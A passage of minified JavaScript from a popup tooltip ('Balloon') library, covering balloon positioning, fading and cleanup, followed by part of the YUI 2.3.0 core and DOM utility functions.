no-repeat");self.setStyle("topRight","position","absolute");self.setStyle("topRight","right",0-fullPadding);self.setStyle("topRight","top",0);self.setStyle("topRight","width",fullPadding);self.setStyle("bottomLeft","background","url("+self.balloonImage+") bottom left no-repeat");self.setStyle("bottomLeft","position","absolute");self.setStyle("bottomLeft","left",0);self.setStyle("bottomLeft","bottom",0-fullPadding);self.setStyle("bottomLeft","height",fullPadding);self.setStyle("bottomLeft","z-index",-1);if(this.stem){var stem=document.createElement("img");self.setStyle(stem,"position","absolute");balloon.appendChild(stem);if(vOrient=="up"&&hOrient=="left"){stem.src=self.upLeftStem;var height=self.stemHeight+insidePadding-self.stemOverlap;self.setStyle(stem,"bottom",0-height);self.setStyle(stem,"right",0)}else{if(vOrient=="down"&&hOrient=="left"){stem.src=self.downLeftStem;var height=self.stemHeight-(self.shadow+self.stemOverlap);self.setStyle(stem,"top",0-height);self.setStyle(stem,"right",0)}else{if(vOrient=="up"&&hOrient=="right"){stem.src=self.upRightStem;var height=self.stemHeight+insidePadding-self.stemOverlap;self.setStyle(stem,"bottom",0-height);self.setStyle(stem,"left",self.shadow)}else{if(vOrient=="down"&&hOrient=="right"){stem.src=self.downRightStem;var height=self.stemHeight-(self.shadow+self.stemOverlap);self.setStyle(stem,"top",0-height);self.setStyle(stem,"left",self.shadow)}}}}if(self.fadeOK&&self.isIE()){self.parts.push(stem)}}if(self.allowFade){self.setOpacity(1)}else{if(self.opacity){self.setOpacity(self.opacity)}}if(hOrient=="left"){var pageWidth=self.pageRight-self.pageLeft;var activeRight=pageWidth-self.activeLeft;self.setStyle(balloon,"right",activeRight)}else{var activeLeft=self.activeRight-self.xOffset;self.setStyle(balloon,"left",activeLeft)}var overflow=balloonIsSticky?"auto":"hidden";self.setStyle("contentWrapper","overflow",overflow);if(balloonIsSticky){self.setStyle("contentWrapper","margin-right",self.closeButtonWidth)}var balloonLeft=self.getLoc(balloon,"x1");var balloonRight=self.getLoc(balloon,"x2");var scrollBar=20;if(hOrient=="right"&&balloonRight>(self.pageRight-fullPadding)){var width=(self.pageRight-balloonLeft)-fullPadding-scrollBar;self.setStyle(balloon,"width",width);self.setStyle("contentWrapper","width",width-fullPadding)}else{if(hOrient=="left"&&balloonLeft<(self.pageLeft+fullPadding)){var width=(balloonRight-self.pageLeft)-fullPadding;self.setStyle(balloon,"width",width);self.setStyle("contentWrapper","width",width-fullPadding)}}var balloonWidth=self.getLoc(balloon,"width");var balloonHeight=self.getLoc(balloon,"height");var vOverlap=self.isOverlap("topRight","bottomRight");var hOverlap=self.isOverlap("bottomLeft","bottomRight");if(vOverlap){self.setStyle("topRight","height",balloonHeight-vOverlap[1])}if(hOverlap){self.setStyle("bottomLeft","width",balloonWidth-hOverlap[0])}if(vOrient=="up"){var activeTop=self.activeTop-balloonHeight;self.setStyle(balloon,"top",activeTop)}else{var activeTop=self.activeBottom;self.setStyle(balloon,"top",activeTop)}var balloonTop=self.getLoc(balloon,"y1");var balloonBottom=self.height?balloonTop+self.height:self.getLoc(balloon,"y2");var deltaTop=balloonTop<self.pageTop?self.pageTop-balloonTop:0;var deltaBottom=balloonBottom>self.pageBottom?balloonBottom-self.pageBottom:0;if(vOrient=="up"&&deltaTop){var newHeight=balloonHeight-deltaTop;if(newHeight>(self.padding*2)){self.setStyle("contentWrapper","height",newHeight-fullPadding);self.setStyle(balloon,"top",self.pageTop+self.padding);self.setStyle(balloon,"height",newHeight)}}if(vOrient=="down"&&deltaBottom){var newHeight=balloonHeight-deltaBottom-scrollBar;if(newHeight>(self.padding*2)+scrollBar){self.setStyle("contentWrapper","height",newHeight-fullPadding);self.setStyle(balloon,"height",newHeight)}}var iframe=balloon.getElementsByTagName("iframe");if(iframe[0]){iframe=iframe[0];var w=self.getLoc("contentWrapper","width");if(balloonIsSticky&&!this.isIE()){w-=self.closeButtonWidth}var h=self.getLoc("contentWrapper","height");self.setStyle(iframe,"width",w);self.setStyle(iframe,"height",h);self.setStyle("contentWrapper","overflow","hidden")}self.setStyle("topRight","height",self.getLoc(balloon,"height"));self.setStyle("bottomLeft","width",self.getLoc(balloon,"width"));self.hOrient=hOrient;self.vOrient=vOrient};Balloon.prototype.fade=function(opacStart,opacEnd,millisec){var self=currentBalloonClass||new Balloon;if(!millisec||!self.allowFade){return false}opacEnd=opacEnd||100;var speed=Math.round(millisec/100);var timer=0;for(o=opacStart;o<=opacEnd;o++){self.timeoutFade=setTimeout("Balloon.prototype.setOpacity("+o+")",(timer*speed));timer++}};Balloon.prototype.setOpacity=function(opc){var self=currentBalloonClass;if(!self||!opc){return false}var o=parseFloat(opc/100);var parts=self.isIE()?self.parts:[self.activeBalloon];var len=parts.length;for(var i=0;i<len;i++){self.doOpacity(o,opc,parts[i])}};Balloon.prototype.doOpacity=function(op,opc,el){var self=currentBalloonClass;if(!el){return false}self.setStyle(el,"opacity",op);self.setStyle(el,"filter","alpha(opacity="+opc+")");self.setStyle(el,"MozOpacity",op);self.setStyle(el,"KhtmlOpacity",op)};Balloon.prototype.nukeTooltip=function(){this.hideTooltip(1)};Balloon.prototype.hideTooltip=function(override){if(override&&typeof override=="object"){override=false}if(balloonIsSticky&&!override){return false}var self=currentBalloonClass;Balloon.prototype.showHide(1);Balloon.prototype.cleanup();if(self){window.clearTimeout(self.timeoutTooltip);window.clearTimeout(self.timeoutFade);window.clearTimeout(self.timeoutAutoClose);if(balloonIsSticky){self.currentElement=null}self.startX=0;self.startY=0}balloonIsVisible=false;balloonIsSticky=false};Balloon.prototype.cleanup=function(){var self=currentBalloonClass;var body;if(self){body=self.parent?self.parent:self.parentID?document.getElementById(self.parentID)||document.body:document.body}else{body=document.body}var bubble=document.getElementById("visibleBalloonElement");var close=document.getElementById("closeButton");var cont=document.getElementById("balloonPreloadContainer");if(bubble){body.removeChild(bubble)}if(close){body.removeChild(close)}if(cont){body.removeChild(cont)}};hideAllTooltips=function(){var self=currentBalloonClass;if(!self){return}window.clearTimeout(self.timeoutTooltip);if(self.activeBalloon){self.setStyle(self.activeBalloon,"display","none")}balloonIsVisible=false;balloonIsSticky=false;currentBalloonClass=null};Balloon.prototype.setActiveCoordinates=function(evt){var self=currentBalloonClass;if(!self){return true}var evt=evt||window.event||self.currentEvent;if(!evt){return true}self.currentEvent={};for(var i in evt){self.currentEvent[i]=evt[i]}self.hOffset=self.hOffset||1;self.vOffset=self.vOffset||1;self.stemHeight=self.stem&&self.stemHeight?(self.stemHeight||0):0;var scrollTop=0;var scrollLeft=0;var XY=self.eventXY(evt);adjustment=self.hOffset<20?10:0;self.activeTop=scrollTop+XY[1]-adjustment-self.vOffset-self.stemHeight;self.activeLeft=scrollLeft+XY[0]-adjustment-self.hOffset;self.activeRight=scrollLeft+XY[0];self.activeBottom=scrollTop+XY[1]+self.vOffset+2*adjustment;if(balloonIsVisible&&!balloonIsSticky){var deltaX=Math.abs(self.activeLeft-self.startX);var deltaY=Math.abs(self.activeTop-self.startY);if(XY[0]<self.elCoords.left||XY[0]>self.elCoords.right||XY[1]<self.elCoords.top||XY[1]>self.elCoords.bottom){self.hideTooltip()}if(deltaX>self.stopTrackingX||deltaY>self.stopTrackingY){self.hideTooltip()}else{if(self.trackCursor){var b=self.activeBalloon;var bwidth=self.getLoc(b,"width");var bheight=self.getLoc(b,"height");var btop=self.getLoc(b,"y1");var bleft=self.getLoc(b,"x1");if(self.hOrient=="right"){self.setStyle(b,"left",self.activeRight)}else{if(self.hOrient=="left"){self.setStyle(b,"right",null);var newLeft=self.activeLeft-bwidth;self.setStyle(b,"left",newLeft)}}if(self.vOrient=="up"){self.setStyle(b,"top",self.activeTop-bheight)}else{if(self.vOrient=="down"){self.setStyle(b,"top",self.activeBottom)}}}}}return true};Balloon.prototype.eventXY=function(event){var XY=new Array(2);var e=event||window.event;if(!e){return false}if(e.pageX||e.pageY){XY[0]=e.pageX;XY[1]=e.pageY;return XY}else{if(e.clientX||e.clientY){XY[0]=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;XY[1]=e.clientY+document.body.scrollTop+document.documentElement.scrollTop;return XY}}};Balloon.prototype.getEventTarget=function(event){var targ;var e=event||window.event;if(e.target){targ=e.target}else{if(e.srcElement){targ=e.srcElement}}if(targ.nodeType==3){targ=targ.parentNode}return targ};Balloon.prototype.setStyle=function(el,att,val){if(!el){return false}if(typeof(el)!="object"){el=document.getElementById(el)}if(!el){return false}var v=val;if(val&&att.match(/left|top|bottom|right|width|height|padding|margin/)){val=new String(val);if(!val.match(/auto/)){val+="px"}}if(att=="z-index"){if(el.style){el.style.zIndex=parseInt(val)}}else{if(this.isIE()&&att.match(/^left|right|top|bottom$/)&&!parseInt(val)&&val!=0){val=null}YAHOO.util.Dom.setStyle(el,att,val)}};Balloon.prototype.getLoc=function(el,request){var region=YAHOO.util.Dom.getRegion(el);switch(request){case ("y1"):return parseInt(region.top);case ("y2"):return parseInt(region.bottom);case ("x1"):return parseInt(region.left);case ("x2"):return parseInt(region.right);case ("width"):return(parseInt(region.right)-parseInt(region.left));case ("height"):return(parseInt(region.bottom)-parseInt(region.top));case ("region"):return region}return region};Balloon.prototype.parseIntAll=function(){this.padding=parseInt(this.padding);this.shadow=parseInt(this.shadow);this.stemHeight=parseInt(this.stemHeight);this.stemOverlap=parseInt(this.stemOverlap);this.vOffset=parseInt(this.vOffset);this.delayTime=parseInt(this.delayTime);this.width=parseInt(this.width);this.maxWidth=parseInt(this.maxWidth);this.minWidth=parseInt(this.minWidth);this.fadeIn=parseInt(this.fadeIn)||1000};Balloon.prototype.showHide=function(visible){var self=currentBalloonClass||new Balloon;if(self.isOldIE()){var balloonContents=document.getElementById("contentWrapper");if(!visible&&balloonContents){var balloonSelects=balloonContents.getElementsByTagName("select");var myHash=new Object();for(var i=0;i<balloonSelects.length;i++){var id=balloonSelects[i].id||balloonSelects[i].name;myHash[id]=1}balloonInvisibleSelects=new Array();var allSelects=document.getElementsByTagName("select");for(var i=0;i<allSelects.length;i++){var id=allSelects[i].id||allSelects[i].name;if(self.isOverlap(allSelects[i],self.activeBalloon)&&!myHash[id]){balloonInvisibleSelects.push(allSelects[i]);self.setStyle(allSelects[i],"visibility","hidden")}}}else{if(balloonInvisibleSelects){for(var i=0;i<balloonInvisibleSelects.length;i++){var id=balloonInvisibleSelects[i].id||balloonInvisibleSelects[i].name;self.setStyle(balloonInvisibleSelects[i],"visibility","visible")}balloonInvisibleSelects=null}}}if(self.hide){var display=visible?"inline":"none";for(var n=0;n<self.hide.length;n++){if(self.isOverlap(self.activeBalloon,self.hide[n])){self.setStyle(self.hide[n],"display",display)}}}};Balloon.prototype.isOverlap=function(el1,el2){if(!el1||!el2){return false}var R1=this.getLoc(el1,"region");var R2=this.getLoc(el2,"region");if(!R1||!R2){return false}var intersect=R1.intersect(R2);if(intersect){intersect=new Array((intersect.right-intersect.left),(intersect.bottom-intersect.top))}return intersect};Balloon.prototype.isSameElement=function(el1,el2){if(!el1||!el2){return false}var R1=this.getLoc(el1,"region");var R2=this.getLoc(el2,"region");var same=R1.contains(R2)&&R2.contains(R1);return same?true:false};Balloon.prototype.getAndCheckContents=function(caption){var originalCaption=caption;var notAllowed="are not allowed in popup balloons in this web site.  Please contact the site administrator for assistance.";var notSupported="AJAX is not supported for popup balloons in this web site.  Please contact the site administrator for assistance.";if(this.helpUrl&&!this.allowAJAX){alert("Sorry, you have specified help URL "+this.helpUrl+" but "+notSupported);return null}if(caption.match(/^url:/)){this.activeUrl=caption.replace(/^url:/,"");caption=""}else{if(caption.match(/^(https?:|\/|ftp:)\S+$/i)){this.activeUrl=caption;caption=""}}if(this.activeUrl&&!this.allowAJAX){alert("Sorry, you asked for "+originalCaption+" but "+notSupported);return null}if(caption.match(/^load:/)){var load=caption.split(":");if(!document.getElementById(load[1])){alert("problem locating element "+load[1])}caption=document.getElementById(load[1]).innerHTML;this.loadedFromElement=true}if(caption.match(/\<\s*iframe/i)&&!this.allowIframes){alert("Sorry: iframe elements "+notAllowed);return null}if(caption.match(/\bon(load|mouse|click|unload|before)[^=]*=/i)&&!this.allowEventHandlers){alert("Sorry: JavaScript event handlers "+notAllowed);return null}if(caption.match(/\<\s*script/i)&&!this.allowScripts){alert("Sorry: <script> elements "+notAllowed);return null}this.currentHelpText=this.getContents(caption);this.loadedFromElement=false;return this.currentHelpText};Balloon.prototype.getContents=function(section){if(!this.helpUrl&&!this.activeUrl){return section}if(this.loadedFromElement){return section}var url=this.activeUrl||this.helpUrl;url+=this.activeUrl?"":"?section="+section;this.activeUrl=null;var ajax;if(window.XMLHttpRequest){ajax=new XMLHttpRequest()}else{ajax=new ActiveXObject("Microsoft.XMLHTTP")}if(ajax){ajax.open("GET",url,false);ajax.onreadystatechange=function(){};try{ajax.send(null)}catch(e){}var txt=this.escapeHTML?escape(ajax.responseText):ajax.responseText;return txt||section}else{return section}};Balloon.prototype.isIE=function(){return document.all&&!window.opera};Balloon.prototype.isOldIE=function(){if(navigator.appVersion.indexOf("MSIE")==-1){return false}var temp=navigator.appVersion.split("MSIE");return parseFloat(temp[1])<7};Balloon.prototype.isKonqueror=function(){return navigator.userAgent.toLowerCase().indexOf("konqueror")!=-1};Balloon.prototype.isChrome=function(){return navigator.userAgent.toLowerCase().indexOf("chrome")>-1};if(typeof YAHOO=="undefined"){var YAHOO={}}YAHOO.namespace=function(){var a=arguments,o=null,i,j,d;for(i=0;i<a.length;i=i+1){d=a[i].split(".");o=YAHOO;for(j=(d[0]=="YAHOO")?1:0;j<d.length;j=j+1){o[d[j]]=o[d[j]]||{};o=o[d[j]]}}return o};YAHOO.log=function(msg,cat,src){var l=YAHOO.widget.Logger;if(l&&l.log){return l.log(msg,cat,src)}else{return false}};YAHOO.register=function(name,mainClass,data){var mods=YAHOO.env.modules;if(!mods[name]){mods[name]={versions:[],builds:[]}}var m=mods[name],v=data.version,b=data.build,ls=YAHOO.env.listeners;m.name=name;m.version=v;m.build=b;m.versions.push(v);m.builds.push(b);m.mainClass=mainClass;for(var i=0;i<ls.length;i=i+1){ls[i](m)}if(mainClass){mainClass.VERSION=v;mainClass.BUILD=b}else{YAHOO.log("mainClass is undefined for module "+name,"warn")}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(name){return YAHOO.env.modules[name]||null};YAHOO.env.ua=function(){var o={ie:0,opera:0,gecko:0,webkit:0};var ua=navigator.userAgent,m;if((/KHTML/).test(ua)){o.webkit=1}m=ua.match(/AppleWebKit\/([^\s]*)/);if(m&&m[1]){o.webkit=parseFloat(m[1])}if(!o.webkit){m=ua.match(/Opera[\s\/]([^\s]*)/);if(m&&m[1]){o.opera=parseFloat(m[1])}else{m=ua.match(/MSIE\s([^;]*)/);if(m&&m[1]){o.ie=parseFloat(m[1])}else{m=ua.match(/Gecko\/([^\s]*)/);if(m){o.gecko=1;m=ua.match(/rv:([^\s\)]*)/);if(m&&m[1]){o.gecko=parseFloat(m[1])}}}}}return o}();(function(){YAHOO.namespace("util","widget","example");if(typeof YAHOO_config!="undefined"){var l=YAHOO_config.listener,ls=YAHOO.env.listeners,unique=true,i;if(l){for(i=0;i<ls.length;i=i+1){if(ls[i]==l){unique=false;break}}if(unique){ls.push(l)}}}})();YAHOO.lang={isArray:function(o){if(o){var l=YAHOO.lang;return l.isNumber(o.length)&&l.isFunction(o.splice)&&!l.hasOwnProperty(o.length)}return false},isBoolean:function(o){return typeof o==="boolean"},isFunction:function(o){return typeof o==="function"},isNull:function(o){return o===null},isNumber:function(o){return typeof o==="number"&&isFinite(o)},isObject:function(o){return(o&&(typeof o==="object"||YAHOO.lang.isFunction(o)))||false},isString:function(o){return typeof o==="string"},isUndefined:function(o){return typeof o==="undefined"},hasOwnProperty:function(o,prop){if(Object.prototype.hasOwnProperty){return o.hasOwnProperty(prop)}return !YAHOO.lang.isUndefined(o[prop])&&o.constructor.prototype[prop]!==o[prop]},_IEEnumFix:function(r,s){if(YAHOO.env.ua.ie){var add=["toString","valueOf"];for(i=0;i<add.length;i=i+1){var fname=add[i],f=s[fname];if(YAHOO.lang.isFunction(f)&&f!=Object.prototype[fname]){r[fname]=f}}}},extend:function(subc,superc,overrides){if(!superc||!subc){throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.")}var F=function(){};F.prototype=superc.prototype;subc.prototype=new F();subc.prototype.constructor=subc;subc.superclass=superc.prototype;if(superc.prototype.constructor==Object.prototype.constructor){superc.prototype.constructor=superc}if(overrides){for(var i in overrides){subc.prototype[i]=overrides[i]}YAHOO.lang._IEEnumFix(subc.prototype,overrides)}},augmentObject:function(r,s){if(!s||!r){throw new Error("Absorb failed, verify dependencies.")}var a=arguments,i,p,override=a[2];if(override&&override!==true){for(i=2;i<a.length;i=i+1){r[a[i]]=s[a[i]]}}else{for(p in s){if(override||!r[p]){r[p]=s[p]}}YAHOO.lang._IEEnumFix(r,s)}},augmentProto:function(r,s){if(!s||!r){throw new Error("Augment failed, verify dependencies.")}var a=[r.prototype,s.prototype];for(var i=2;i<arguments.length;i=i+1){a.push(arguments[i])}YAHOO.lang.augmentObject.apply(this,a)},dump:function(o,d){var l=YAHOO.lang,i,len,s=[],OBJ="{...}",FUN="f(){...}",COMMA=", ",ARROW=" => ";if(!l.isObject(o)||o instanceof Date||("nodeType" in o&&"tagName" in o)){return o}else{if(l.isFunction(o)){return FUN}}d=(l.isNumber(d))?d:3;if(l.isArray(o)){s.push("[");for(i=0,len=o.length;i<len;i=i+1){if(l.isObject(o[i])){s.push((d>0)?l.dump(o[i],d-1):OBJ)}else{s.push(o[i])}s.push(COMMA)}if(s.length>1){s.pop()}s.push("]")}else{s.push("{");for(i in o){if(l.hasOwnProperty(o,i)){s.push(i+ARROW);if(l.isObject(o[i])){s.push((d>0)?l.dump(o[i],d-1):OBJ)}else{s.push(o[i])}s.push(COMMA)}}if(s.length>1){s.pop()}s.push("}")}return s.join("")},substitute:function(s,o,f){var i,j,k,key,v,meta,l=YAHOO.lang,saved=[],token,DUMP="dump",SPACE=" ",LBRACE="{",RBRACE="}";for(;;){i=s.lastIndexOf(LBRACE);if(i<0){break}j=s.indexOf(RBRACE,i);if(i+1>=j){break}token=s.substring(i+1,j);key=token;meta=null;k=key.indexOf(SPACE);if(k>-1){meta=key.substring(k+1);key=key.substring(0,k)}v=o[key];if(f){v=f(key,v,meta)}if(l.isObject(v)){if(l.isArray(v)){v=l.dump(v,parseInt(meta,10))}else{meta=meta||"";var dump=meta.indexOf(DUMP);if(dump>-1){meta=meta.substring(4)}if(v.toString===Object.prototype.toString||dump>-1){v=l.dump(v,parseInt(meta,10))}else{v=v.toString()}}}else{if(!l.isString(v)&&!l.isNumber(v)){v="~-"+saved.length+"-~";saved[saved.length]=token}}s=s.substring(0,i)+v+s.substring(j+1)}for(i=saved.length-1;i>=0;i=i-1){s=s.replace(new RegExp("~-"+i+"-~"),"{"+saved[i]+"}","g")}return s},trim:function(s){try{return s.replace(/^\s+|\s+$/g,"")}catch(e){return s}},merge:function(){var o={},a=arguments,i;for(i=0;i<a.length;i=i+1){YAHOO.lang.augmentObject(o,a[i],true)}return o},isValue:function(o){var l=YAHOO.lang;return(l.isObject(o)||l.isString(o)||l.isNumber(o)||l.isBoolean(o))}};YAHOO.util.Lang=YAHOO.lang;YAHOO.lang.augment=YAHOO.lang.augmentProto;YAHOO.augment=YAHOO.lang.augmentProto;YAHOO.extend=YAHOO.lang.extend;YAHOO.register("yahoo",YAHOO,{version:"2.3.0",build:"442"});(function(){var Y=YAHOO.util,getStyle,setStyle,id_counter=0,propertyCache={},reClassNameCache={};var isOpera=YAHOO.env.ua.opera,isSafari=YAHOO.env.ua.webkit,isGecko=YAHOO.env.ua.gecko,isIE=YAHOO.env.ua.ie;var patterns={HYPHEN:/(-[a-z])/i,ROOT_TAG:/^body|html$/i};var toCamel=function(property){if(!patterns.HYPHEN.test(property)){return property}if(propertyCache[property]){return propertyCache[property]}var converted=property;while(patterns.HYPHEN.exec(converted)){converted=converted.replace(RegExp.$1,RegExp.$1.substr(1).toUpperCase())}propertyCache[property]=converted;return converted};var getClassRegEx=function(className){var re=reClassNameCache[className];if(!re){re=new RegExp("(?:^|\\s+)"+className+"(?:\\s+|$)");reClassNameCache[className]=re}return re};if(document.defaultView&&document.defaultView.getComputedStyle){getStyle=function(el,property){var value=null;if(property=="float"){property="cssFloat"}var computed=document.defaultView.getComputedStyle(el,"");if(computed){value=computed[toCamel(property)]}return el.style[property]||value}}else{if(document.documentElement.currentStyle&&isIE){getStyle=function(el,property){switch(toCamel(property)){case"opacity":var val=100;try{val=el.filters["DXImageTransform.Microsoft.Alpha"].opacity}catch(e){try{val=el.filters("alpha").opacity}catch(e){}}return val/100;case"float":property="styleFloat";default:var value=el.currentStyle?el.currentStyle[property]:null;return(el.style[property]||value)}}}else{getStyle=function(el,property){return el.style[property]}}}if(isIE){setStyle=function(el,property,val){switch(property){case"opacity":if(YAHOO.lang.isString(el.style.filter)){el.style.filter="alpha(opacity="+val*100+")";if(!el.currentStyle||!el.currentStyle.hasLayout){el.style.zoom=1}}break;case"float":property="styleFloat";default:el.style[property]=val}}}else{setStyle=function(el,property,val){if(property=="float"){property="cssFloat"}el.style[property]=val}}var testElement=function(node,method){return node&&node.nodeType==1&&(!method||method(node))};YAHOO.util.Dom={get:function(el){if(!el||el.tagName||el.item){return el}if(YAHOO.lang.isString(el)){return document.getElementById(el)}if(el.splice){var c=[];for(var i=0,len=el.length;i<len;++i){c[c.length]=Y.Dom.get(el[i])}return c}return el},getStyle:function(el,property){property=toCamel(property);var f=function(element){return getStyle(element,property)};return Y.Dom.batch(el,f,Y.Dom,true)},setStyle:function(el,property,val){property=toCamel(property);var f=function(element){setStyle(element,property,val)};Y.Dom.batch(el,f,Y.Dom,true)},getXY:function(el){var f=function(el){if((el.parentNode===null||el.offsetParent===null||this.getStyle(el,"display")=="none")&&el!=document.body){return false}var parentNode=null;var pos=[];var box;var doc=el.ownerDocument;if(el.getBoundingClientRect){box=el.getBoundingClientRect();return[box.left+Y.Dom.getDocumentScrollLeft(el.ownerDocument),box.top+Y.Dom.getDocumentScrollTop(el.ownerDocument)]}else{pos=[el.offsetLeft,el.offsetTop];parentNode=el.offsetParent;var hasAbs=this.getStyle(el,"position")=="absolute";if(parentNode!=el){while(parentNode){pos[0]+=parentNode.offsetLeft;pos[1]+=parentNode.offsetTop;if(isSafari&&!hasAbs&&this.getStyle(parentNode,"position")=="absolute"){hasAbs=true}parentNode=parentNode.offsetParent}}if(isSafari&&hasAbs){pos[0]-=el.ownerDocument.body.offsetLeft;pos[1]-=el.ownerDocument.body.offsetTop}}parentNode=el.parentNode;while(parentNode.tagName&&!patterns.ROOT_TAG.test(parentNode.tagName)){if(Y.Dom.getStyle(parentNode,"display").search(/^inline|table-row.*$/i)){pos[0]-=parentNode.scrollLeft;pos[1]-=parentNode.scrollTop}parentNode=parentNode.parentNode}return pos};return Y.Dom.batch(el,f,Y.Dom,true)},getX:function(el){var f=function(el){return Y.Dom.getXY(el)[0]};return Y.Dom.batch(el,f,Y.Dom,true)},getY:function(el){var f=function(el){return Y.Dom.getXY(el)[1]};return Y.Dom.batch(el,f,Y.Dom,true)},setXY:function(el,pos,noRetry){var f=function(el){var style_pos=this.getStyle(el,"position");if(style_pos=="static"){this.setStyle(el,"position","relative");style_pos="relative"}var pageXY=this.getXY(el);if(pageXY===false){return false}var delta=[parseInt(this.getStyle(el,"left"),10),parseInt(this.getStyle(el,"top"),10)];if(isNaN(delta[0])){delta[0]=(style_pos=="relative")?0:el.offsetLeft}if(isNaN(delta[1])){delta[1]=(style_pos=="relative")?0:el.offsetTop}if(pos[0]!==null){el.style.left=pos[0]-pageXY[0]+delta[0]+"px"}if(pos[1]!==null){el.style.top=pos[1]-pageXY[1]+delta[1]+"px"}if(!noRetry){var newXY=this.getXY(el);if((pos[0]!==null&&newXY[0]!=pos[0])||(pos[1]!==null&&newXY[1]!=pos[1])){this.setXY(el,pos,true)}}};Y.Dom.batch(el,f,Y.Dom,true)},setX:function(el,x){Y.Dom.setXY(el,[x,null])},setY:function(el,y){Y.Dom.setXY(el,[null,y])},getRegion:function(el){var f=function(el){if((el.parentNode===null||el.offsetParent===null||this.getStyle(el,"display")=="none")&&el!=document.body){return false}var region=Y.Region.getRegion(el);return region};return Y.Dom.batch(el,f,Y.Dom,true)},getClientWidth:function(){return Y.Dom.getViewportWidth()},getClientHeight:function(){return Y.Dom.getViewportHeight()},getElementsByClassName:function(className,tag,root,apply){tag=tag||"*";root=(root)?Y.Dom.get(root):null||document;if(!root){return[]}var nodes=[],elements=root.getElementsByTagName(tag),re=getClassRegEx(className);for(var i=0,len=elements.length;i<len;++i){if(re.test(elements[i].className)){nodes[nodes.length]=elements[i];if(apply){apply.call(elements[i],elements[i])}}}return nodes},hasClass:function(el,className){var re=getClassRegEx(className);var f=function(el){return re.test(el.className)};return Y.Dom.batch(el,f,Y.Dom,true)},addClass:function(el,className){var f=function(el){if(this.hasClass(el,className)){return false}el.className=YAHOO.lang.trim([el.className,className].join(" "));return true};return Y.Dom.batch(el,f,Y.Dom,true)},removeClass:function(el,className){var re=getClassRegEx(className);var f=function(el){if(!this.hasClass(el,className)){return false}var c=el.className;el.className=c.replace(re," ");if(this.hasClass(el,className)){this.removeClass(el,className)}el.className=YAHOO.lang.trim(el.className);return true};return Y.Dom.batch(el,f,Y.Dom,true)},replaceClass:function(el,oldClassName,newClassName){if(!newClassName||oldClassName===newClassName){return false}var re=getClassRegEx(oldClassName);var f=function(el){if(!this.hasClass(el,oldClassName)){this.addClass(el,newClassName);return true}el.className=el.className.replace(re," "+newClassName+" ");if(this.hasClass(el,oldClassName)){this.replaceClass(el,oldClassName,newClassName)}el.className=YAHOO.lang.trim(el.className);return true};return Y.Dom.batch(el,f,Y.Dom,true)},generateId:function(el,prefix){prefix=prefix||"yui-gen";var f=function(el){if(el&&el.id){return el.id}var id=prefix+id_counter++;if(el){el.id=id}return id};return Y.Dom.batch(el,f,Y.Dom,true)||f.apply(Y.Dom,arguments)},isAncestor:function(haystack,needle){haystack=Y.Dom.get(haystack);if(!haystack||!needle){return false}var f=function(node){if(haystack.contains&&node.nodeType&&!isSafari){return haystack.contains(node)}else{if(haystack.compareDocumentPosition&&node.nodeType){return !!(haystack.compareDocumentPosition(node)&16)}else{if(node.nodeType){return !!this.getAncestorBy(node,function(el){return el==haystack})}}}return false};return Y.Dom.batch(needle,f,Y.Dom,true)},inDocument:function(el){var f=function(el){if(isSafari){while(el=el.parentNode){if(el==document.documentElement){return true}}return false}return this.isAncestor(document.documentElement,el)};return Y.Dom.batch(el,f,Y.Dom,true)},getElementsBy:function(method,tag,root,apply){tag=tag||"*";root=(root)?Y.Dom.get(root):null||document;if(!root){return[]}var nodes=[],elements=root.getElementsByTagName(tag);for(var i=0,len=elements.length;i<len;++i){if(method(elements[i])){nodes[nodes.length]=elements[i];if(apply){apply(elements[i])}}}return nodes},batch:function(el,method,o,override){el=(el&&el.tagName)?el:Y.Dom.get(el);if(!el||!method){return false}var scope=(override)?o:window;if(el.tagName||(!el.item&&!el.slice)){return method.call(scope,el,o)}var collection=[];for(var i=0,len=el.length;i<len;++i){collection[collection.length]=method.call(scope,el[i],o)}return collection},getDocumentHeight:function(){var scrollHeight=(document.compatMode!="CSS1Compat")?document.body.scrollHeight:document.documentElement.scrollHeight;var h=Math.max(scrollHeight,Y.Dom.getViewportHeight());return h},getDocumentWidth:function(){var scrollWidth=(document.compatMode!="CSS1Compat")?document.body.scrollWidth:document.documentElement.scrollWidth;var w=Math.max(scrollWidth,Y.Dom.getViewportWidth());return w},getViewportHeight:function(){var height=self.innerHeight;var mode=document.compatMode;if((mode||isIE)&&!isOpera){height=(mode=="CSS1Compat")?document.documentElement.clientHeight:document.body.clientHeight}return height},getViewportWidth:function(){var width=self.innerWidth;var mode=document.compatMode;if(mode||isIE){width=(mode=="CSS1Compat")?document.documentElement.clientWidth:document.body.clientWidth}return width},getAncestorBy:function(node,method){while(node=node.parentNode){if(testElement(node,method)){return node}}return null},getAncestorByClassName:function(node,className){node=Y.Dom.get(node);if(!node){return null}var method=function(el){return Y.Dom.hasClass(el,className)};return Y.Dom.getAncestorBy(node,method)},getAncestorByTagName:function(node,tagName){node=Y.Dom.get(node);if(!node){return null}var method=function(el){return el.tagName&&el.tagName.toUpperCase()==tagName.toUpperCase()};return Y.Dom.getAncestorBy(node,method)},getPreviousSiblingBy:function(node,method){while(node){node=node.previousSibling;if(testElement(node,method)){return node}}return null},getPreviousSibling:function(node){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getPreviousSiblingBy(node)},getNextSiblingBy:function(node,method){while(node){node=node.nextSibling;if(testElement(node,method)){return node}}return null},getNextSibling:function(node){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getNextSiblingBy(node)},getFirstChildBy:function(node,method){var child=(testElement(node.firstChild,method))?node.firstChild:null;return child||Y.Dom.getNextSiblingBy(node.firstChild,method)},getFirstChild:function(node,method){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getFirstChildBy(node)},getLastChildBy:function(node,method){if(!node){return null}var child=(testElement(node.lastChild,method))?node.lastChild:null;return child||Y.Dom.getPreviousSiblingBy(node.lastChild,method)},getLastChild:function(node){node=Y.Dom.get(node);return Y.Dom.getLastChildBy(node)},getChildrenBy:function(node,method){var child=Y.Dom.getFirstChildBy(node,method);var children=child?[child]:[];Y.Dom.getNextSiblingBy(child,function(node){if(!method||method(node)){children[children.length]=node}return false});return children},getChildren:function(node){node=Y.Dom.get(node);if(!node){}return Y.Dom.getChildrenBy(node)},getDocumentScrollLeft:function(doc){doc=doc||document;return 